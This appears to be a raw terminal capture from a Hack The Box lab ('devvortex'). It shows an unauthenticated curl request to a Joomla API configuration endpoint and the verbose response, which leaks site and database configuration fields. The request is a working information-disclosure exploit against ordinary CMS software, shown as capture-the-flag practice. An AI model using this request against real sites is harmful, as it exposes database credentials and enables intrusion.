 ┌──(kasyap㉿Brahma)-[~/astra/HTB/devvortex]
└─$ curl -v http://dev.devvortex.htb/api/index.php/v1/config/application?public=true
* Host dev.devvortex.htb:80 was resolved.
* IPv6: (none)
* IPv4: 10.129.229.146
*   Trying 10.129.229.146:80...
* Connected to dev.devvortex.htb (10.129.229.146) port 80
> GET /api/index.php/v1/config/application?public=true HTTP/1.1
> Host: dev.devvortex.htb
> User-Agent: curl/8.5.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Server: nginx/1.18.0 (Ubuntu)
< Date: Thu, 01 Feb 2024 16:45:20 GMT
< Content-Type: application/vnd.api+json; charset=utf-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< x-frame-options: SAMEORIGIN
< referrer-policy: strict-origin-when-cross-origin
< cross-origin-opener-policy: same-origin
< X-Powered-By: JoomlaAPI/1.0
< Expires: Wed, 17 Aug 2005 00:00:00 GMT
< Last-Modified: Thu, 01 Feb 2024 16:45:20 GMT
< Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
< Pragma: no-cache
<
{"links":{"self":"http:\/\/dev.devvortex.htb\/api\/index.php\/v1\/config\/application?public=true","next":"http:\/\/dev.devvortex.htb\/api\/index.php\/v1\/config\/application?public=true&page%5Boffset%5D=20&page%5Blimit%5D=20","last":"htt
p:\/\/dev.devvortex.htb\/api\/index.php\/v1\/config\/application?public=true&page%5Boffset%5D=60&page%5Blimit%5D=20"},"data":[{"type":"application","id":"224","attributes":{"offline":false,"id":224}},{"type":"application","id":"224","attr
ibutes":{"offline_message":"This site is down for maintenance.<br>Please check back again soon.","id":224}},{"type":"application","id":"224","attributes":{"display_offline_message":1,"id":224}},{"type":"application","id":"224","attributes
":{"offline_image":"","id":224}},{"type":"application","id":"224","attributes":{"sitename":"Development","id":224}},{"type":"application","id":"224","attributes":{"editor":"tinymce","id":224}},{"type":"application","id":"224","attributes"
:{"captcha":"0","id":224}},{"type":"application","id":"224","attributes"* Connection #0 to host dev.devvortex.htb left intact
:{"list_limit":20,"id":224}},{"type":"application","id":"224","attributes":{"access":1,"id":224}},{"type":"application","id":"224","attributes":{"debug":false,"id":224}},{"type":"application","id":"224","attributes":{"debug_lang":false,"i
d":224}},{"type":"application","id":"224","attributes":{"debug_lang_const":true,"id":224}},{"type":"application","id":"224","attributes":{"dbtype":"mysqli","id":224}},{"type":"application","id":"224","attributes":{"host":"localhost","id":
224}},{"type":"application","id":"224","attributes":{"user":"","id":224}},{"type":"application","id":"224","attributes":{"password":"","id":224}},{"type":"application","id":"224","attributes":{"db":"joomla","id":2
24}},{"type":"application","id":"224","attributes":{"dbprefix":"sd4fg_","id":224}},{"type":"application","id":"224","attributes":{"dbencryption":0,"id":224}},{"type":"application","id":"224","attributes":{"dbsslverifyservercert":false,"id
":224}}],"meta":{"total-pages":4}}